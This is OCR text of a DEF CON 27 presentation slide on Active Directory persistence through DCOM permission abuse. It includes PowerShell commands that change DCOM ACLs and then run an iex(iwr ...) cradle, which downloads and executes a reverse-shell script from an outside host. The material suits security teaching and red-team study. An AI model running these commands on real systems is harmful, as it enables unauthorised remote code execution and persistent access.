 DEFCON
DEFCON
DEFCON
DEFCON
DEF
DEFCON
DEFCON
DEFCON
WELCOME
VISIT THE WORLD OF TOMORROW
DEF CON
27
AUGUST 9-11,2019
Persistence - DCOM
• We can modify the ACL for DCOM to achieve code execution without
needing administrator privileges.
Set-DCOMPermissions -UserName labuser -ComputerName
ops-mssql -Verbose
• Then, execute the below command as labuser:
Invoke-DCOMAbuse -ComputerName ops-build -Method MMC20
-Arguments 'iex(iwr -UseBasicParsing
http://192.168.100.31:8080/Invoke-PowerShellTcp.ps1)'
Nikhil Mittal - PentesterAcademy.com
DEF CON 27 - RACE for AD Dominance
21